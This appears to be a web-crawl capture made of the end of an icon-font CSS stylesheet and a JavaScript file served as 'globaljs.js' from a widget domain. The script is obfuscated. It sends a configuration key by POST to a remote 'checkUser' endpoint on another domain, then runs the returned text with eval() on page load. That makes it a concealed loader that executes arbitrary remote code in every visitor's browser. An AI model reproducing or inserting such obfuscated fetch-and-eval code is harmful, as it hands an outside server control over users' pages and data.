ent:"\e083"}.icon-227:before{content:"\e084"}.icon-228:before{content:"\e085"}.icon-229:before{content:"\e086"}.icon-230:before{content:"\e087"}.icon-231:before{content:"\e088"}.icon-232:before{content:"\e089"}.icon-233:before{content:"\e08a"}.icon-234:before{content:"\e08b"}.icon-247:before{content:"\e08c"}.icon-246:before{content:"\e08d"}.icon-245:before{content:"\e08e"}.icon-244:before{content:"\e08f"}.icon-243:before{content:"\e090"}.icon-242:before{content:"\e091"}.icon-241:before{content:"\e092"}.icon-240:before{content:"\e093"}.icon-239:before{content:"\e094"}.icon-238:before{content:"\e095"}.icon-237:before{content:"\e096"}.icon-236:before{content:"\e097"}.icon-235:before{content:"\e098"}.icon-248:before{content:"\e099"}.icon-249:before{content:"\e09a"}.icon-250:before{content:"\e09b"}

--- FILE ---
content_type: application/javascript
request_url: https://adawidget.com/globaljs.js
body_size: 510
content:
var _0xf66b=['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x73\x74\x61\x74\x75\x73','\x50\x4f\x53\x54','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x7a\x61\x6d\x62\x65\x7a\x69\x6d\x61\x72\x6b\x65\x74\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x61\x70\x69\x2f\x63\x68\x65\x63\x6b\x55\x73\x65\x72','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64','\x73\x65\x6e\x64','\x6b\x65\x79\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x6b\x65\x79'];(function(_0x201b1a,_0xbecf2){var _0xb6298c=function(_0x42ef87){while(--_0x42ef87){_0x201b1a['push'](_0x201b1a['shift']());}};_0xb6298c(++_0xbecf2);}(_0xf66b,0x13d));var _0x3873=function(_0x2d158c,_0x5267c3){_0x2d158c=_0x2d158c-0x0;var _0x228c42=_0xf66b[_0x2d158c];return _0x228c42;};if(typeof __config!==_0x3873('0x0')&&__config['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79']('\x6b\x65\x79')&&__config[_0x3873('0x1')]!=''){var xhttp=new XMLHttpRequest();xhttp[_0x3873('0x2')]=function(){if(this[_0x3873('0x3')]==0x4&&this[_0x3873('0x4')]==0xc8){script_text=xhttp['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];eval(script_text);}};xhttp['\x6f\x70\x65\x6e'](_0x3873('0x5'),_0x3873('0x6'),!![]);xhttp['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72'](_0x3873('0x7'),_0x3873('0x8'));xhttp[_0x3873('0x9')](_0x3873('0xa')+__config['\x6b\x65\x79']);}